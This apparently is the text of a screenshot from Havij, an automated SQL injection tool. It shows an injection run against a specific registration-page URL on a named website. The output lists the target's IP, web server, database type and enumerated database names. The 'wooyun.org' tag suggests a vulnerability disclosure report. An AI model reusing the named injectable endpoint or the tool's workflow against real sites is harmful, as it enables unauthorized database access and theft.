 Havij
Target: http://sse.eln.com.cn/eln/reg.php?gsid=1925
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://sse.eln.com.cn/eln/reg.php?gsid=1925
Host IP: 123.103.103.103
Web Server: nginx/1.3.11
DB Server: MySQL >=5
Current DB: el
Data Bases: information_schema
el
www.wooyun.org